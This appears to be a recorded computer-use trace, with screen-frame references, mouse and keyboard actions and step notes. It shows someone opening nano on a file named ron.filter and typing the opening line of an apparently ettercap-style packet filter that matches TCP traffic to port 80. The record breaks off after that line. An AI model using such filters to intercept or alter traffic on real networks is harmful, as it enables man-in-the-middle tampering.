
mouse_move(355, 707)

- Change into the Desktop folder and enter nano ron.filter at the prompt
key("Return")

left_click(838, 102)

type("nano ro")

type("n.filter")

- Launch nano on ron.filter and write if(ip.proto==TCP && tcp.dst==80){ as the first line
key("Return")

type("i")

type("f")

type("()")

type("ip")

type(".pro")

type("to")

type("==")

type("TCP")

type("&& tcp.dst==80){")

key("Return")
